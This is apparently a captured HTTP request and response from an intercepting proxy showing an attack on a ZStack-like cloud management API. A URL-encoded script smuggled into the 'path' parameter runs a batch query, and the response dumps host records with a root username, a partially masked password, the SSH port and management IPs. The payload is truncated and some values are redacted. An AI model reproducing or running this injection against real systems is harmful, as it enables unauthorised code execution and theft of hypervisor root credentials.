 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api HTTP/1.1
2 Host: 192 :5000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Fir
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 X-Session-Id: e38e3c43ad464ebfa3ca5f6ecc4d0274
9 X-Job-UUID: 7548b0a319ac395d862ecc66cdd9d541
10 Content-Length: 3226
11 Origin: http://192.168 5000
12 Connection: close
13 Referer: http://192.16 :5000/
14 Cookie: customize.edition=; finger.client.server=; customize.edition=; finger.client.
15
16 {
"path":"batch-queries?script=%0A%0Adef%20tmp%20%3D%20query(%22QueryHost%20uuid%3F%3
t.each%7B%20tag%20-%3E%0A%20%20%20%20if%20(tag.tag.indexOf(%22os%3A%3Adistribution%
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
10
11 {
"result":{
"host":[
{
"username":"root"
"password":"ven ",
"sshPort":22.0,
"zoneUuid":"7e7a187d61f24d18b415c7f6d7f5ec6e",
"name":"10.10.1.135",
"uuid":"5303ad39687140e5a5e7e4844762d4e2",
"clusterUuid":"131c14ff12514e7db72d1ab8bb7c1c79",
"description":"",
"managementIp":"192. 2",
"hypervisorType":"KVM ,
"state":"Enabled",
"status":"Connected",
"totalCpuCapacity":640.0,
"availableCpuCapacity":640.0,
"cpuSockets":2.0,
"totalMemoryCapacity":2.69723435008E11,
"availableMemoryCapacity":2.69723435008E11,
"cpuNum":64.0,
"createDate":"Mar 4, 2021 6:50:04 PM",
"lastOpDate":"Jun 17, 2021 7:59:26 AM"
}
],
"cluster":[
{
"name":"Cluster-1",
"uuid":"131c14ff12514e7db72d1ab8bb7c1c79",
"description":"",
"state":"Enabled",
"hypervisorType":"KVM",
"createDate":"Mar 4, 2021 6:37:19 PM",
"lastOpDate":"Mar 4, 2021 6:37:19 PM",
"zoneUuid":"7e7a187d61f24d18b415c7f6d7f5ec6e",
"type":"zstack"
}